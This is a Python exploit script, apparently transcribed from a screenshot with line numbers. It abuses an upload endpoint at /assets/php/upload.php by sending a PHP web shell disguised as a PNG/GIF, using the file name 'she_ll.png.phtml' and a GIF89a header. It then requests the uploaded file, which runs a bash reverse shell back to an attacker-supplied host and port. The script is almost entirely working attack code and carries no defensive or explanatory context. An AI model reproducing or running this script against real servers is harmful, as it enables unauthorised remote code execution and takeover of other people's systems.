 12 import requests
13 import os
14 import sys
15
16 if len (sys.argv) != 4:
17     print ("specify params in format: python " + sys.argv[0] + " target_url lhost lport")
18 else:
19     url = sys.argv[1] + "/assets/php/upload.php"
20     headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0", "Accept": "text/plain, */*; q=0.01", "Accept-Language":
"en-US,en;q=0.5", "Accept-Encoding": "gzip, deflate", "X-Requested-With": "XMLHttpRequest", "Content-Type": "multipart/form-data;
boundary=---------------------------31046105003900160576454225745", "Origin": sys.argv[1], "Connection": "close", "Referer": sys.argv[1]}
21
22     data = "-----------------------------31046105003900160576454225745\r\nContent-Disposition: form-data; name=\"fileToUpload\"; filename=\"she_ll.png.
phtml\"\r\nContent-Type: image/png\r\n\r\nGIF89a213213123<?php shell_exec(\"/bin/bash -c 'bash -i >& /dev/tcp/"+sys.argv[2] +"/" + sys.argv[3] + " 0>&1'\");
\r\n\r\n-----------------------------31046105003900160576454225745--\r\n"
23
24     cookies = {"isHuman": "1"}
25     requests.post(url, headers=headers, data=data, verify=False, cookies=cookies)
26
27     print ("A shell script should be uploaded. Now we try to execute it")
28     url = sys.argv[1] + "/assets/data/usrimg/she_ll.png.phtml"
29     headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0", "Accept": "text/html,application/xhtml+xml,application/
xml;q=0.9,image/webp,*/*;q=0.8", "Accept-Language": "en-US,en;q=0.5", "Accept-Encoding": "gzip, deflate", "Connection": "close", "Upgrade-Insecure-Requests": "1"}
30     requests.get(url, headers=headers, verify=False, cookies=cookies)